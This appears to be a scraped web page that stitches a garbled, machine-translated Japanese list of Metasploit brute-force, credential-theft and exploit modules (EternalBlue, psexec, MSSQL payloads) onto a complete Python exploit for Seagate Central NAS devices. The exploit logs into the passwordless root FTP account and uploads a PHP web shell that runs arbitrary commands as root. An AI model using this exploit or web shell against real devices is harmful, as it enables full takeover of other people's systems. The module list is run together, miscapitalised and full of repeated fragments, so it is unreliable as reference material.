補助/スキャナー/ディスカバリー/udp_sweep
[.切り取り.]
0x06共通サービスブルートフォースモジュール
サードパーティ、SSH/RDP、さまざまなWebサイト/データベース、テキスト、またはテーブルに保存されているユーザーパスワードを含む、より多くのユーザー、パスワード、およびその他の情報を収集するホストに関する情報を収集し、それらを分析して、ルールまたは共通の可能性があるかどうかを確認します。ある場合は、ルールに基づいて効率的な辞書を生成し、次のモジュールをブラストと利用に使用できます。写真は@offsecから来ています!
注:この記事を再編集する際には、一部のモジュールも新しく追加されています。彼らは再編成されているので、なぜそれらのいくつかをしないのですか?強迫性障害が再び行われます!これらも頻繁に使用します。マスターに他の一般的に使用されるモジュールがある場合は、それらを追加することもできます。
auxiliary/scanner/ftp/anonymousauxiliary/scanner/ftp/ftp_loginaauxiliary/scanner/ssh/ssh_loginaauxiliary/scanner/ssh/ssh_login_pubkeyauxiliary/dos/windows/ftp/filezilla_admin_userauxiliary/dos/windows/ftp/filez Illa_server_portpost/windows/ghather/credentials/flashfxppost/windows/ghather/credentiencys/smartftppost/windows/credentiences/wsftp_clientpost/windows/credentiences/filezilla_serverpost/windows/ghatcher/c Redentions/xshell_xftp_passwordpost/multi/graching/filezilla_client_credaauxiliary/scanner/smb/smb_loginaauxiliary/admin/smb/upload_fileexploit/windows/smb/psexecexploit/windows/smb/ms08_067_nepiaiary/scann ER/SMB/SMB_MS17_010EXPLOIT/WINDOWS/SMB/MS17_010_PSEXECAUXILIARY/ADMIN/SMB/MS17_010_COMMANDEXPLOIT/WINDOWS/SMB/MS17_010_ETERNALBLUEEXPLOIT/WINDOWS/SMB/SMB/SMB/Web/smb/smb/smb/smb/smb/smb/smb/smb/smb/smb/smb/smb/smb/smb/smb/smb/smb/smb/smb/smb/smb /smb/infacket/wmiexecauxiliary/admin/mysql/mysql_enumauxiliary/admin/mysql/mysql_sqlauxiliary/scanner/mysql/mysql_login AAUXILIARY/SCANNER/MYSQL/MYSQL_LOGINAOUXILIARY/SCANNER/MYSQL/MYSQL_HASHDUMPEXPLOIT/WINDOWS/MYSQL/MOFEXPLOIT/MULTI/MYSQL/MYSQL/mysql_udf_payloadauxiliary/admin/mssql/mssql_enumauxiliary/admin/mssql/mssql_execauxiliary/admin/mssql/m ssql_sqlauxiliary/admin/mssql/mssql_escalate_dbownerauxiliary/scanner/mssql/mssql_pingauxiliary/scanner/m SSQL/MSSQL_LOGINAAUXILIARY/SCANNER/MSSQL/MSSQL_HASHDUMPEXPLOIT/MSSQL/MSSQL_CLR_CLR_CLR_CLR_CLR_CLR_CLR_CLR_CLR_CLR_CLR_CLR_CLR_CLR_CLR_CLR/MSSQL_PAYLOADEXPLOIT/WINDOWS/MSSQL/MSSQL_PAYLOADEXPLOIT/MSSQL_PAYLOADEXPLOIT s/ghatcher/enum_termservpost/windows/ghather/credentials/mremoteauxilary/scanner/rdp/ms12_020_checkauxiliary/dos/windows/rdp/ms12_020_maxchannelidsauxiliary/scanner/rdp/cve_2019_0707070708_blueeepexploit/rdpeepexploit/rdpeepexploit
#!/usr/bin/python
# seagate_ftp_remote_root.py
#
# Seagate Central Remote Root Exploit
#
# Jeremy Brown [jbrown3264/gmail]
# May 2015
#
# -Synopsis-
#
# Seagate Central by default has a passwordless root account (and no option to change it).
# One way to exploit this is to log into it's ftp server and upload a php shell to the webroot.
# From there, we can execute commands with root privileges as lighttpd is also running as root.
#
# -Fixes-
#
# Seagate scheduled it's updates to go live on April 28th, 2015.
#
# Tested Firmware Version: 2014.0410.0026-F
#
import sys
from ftplib import FTP
port = 21
php_shell = """
<?php
if(isset($_REQUEST['cmd']))
{
$cmd = ($_REQUEST["cmd"]);
echo "<pre>$cmd</pre>";
system($cmd);
}
?>
"""
php_shell_filename = "shell.php"
seagate_central_webroot = "/cirrus/"
def main():
if(len(sys.argv) < 2):
print("Usage: %s <host>" % sys.argv[0])
return
host = sys.argv[1]
try:
with open(php_shell_filename, 'w') as file:
file.write(php_shell)
except Exception as error:
print("Error: %s" % error);
return
try:
ftp = FTP(host)
ftp.login("root")
ftp.storbinary("STOR " + seagate_central_webroot + php_shell_filename, open(php_shell_filename, 'rb'))
ftp.close()
except Exception as error:
print("Error: %s" % error);
return
print("Now surf on over to http://%s%s%s for the php root shell" % (host, seagate_central_webroot, php_shell_filename))
return
if __name__ == "__main__":
main()




